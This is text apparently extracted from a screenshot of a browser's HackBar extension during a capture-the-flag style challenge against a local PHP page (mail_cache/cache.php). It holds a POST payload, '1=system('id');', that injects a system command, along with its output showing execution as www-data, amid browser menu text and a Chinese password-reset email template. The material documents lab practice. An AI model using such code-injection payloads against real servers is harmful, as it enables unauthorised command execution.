 http://127.0.0.1:8085/mail_cache/cache.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB ctf.show
uid=82(www-data) gid=82(www-data) groups=82(www-data),82(www-data) 你好，下面是你的重置密码链接，请复制到浏览器地址栏打
开.http://xxx.com/?token=xxxx&email=
Inspector Console Debugger Network Style Editor Memory Storage HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
URL
http://127.0.0.1:8085/mail_cache/cache.php
CUSTOM HEADERS
Add Header Clear All
Header-Name: value
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
1=system('id');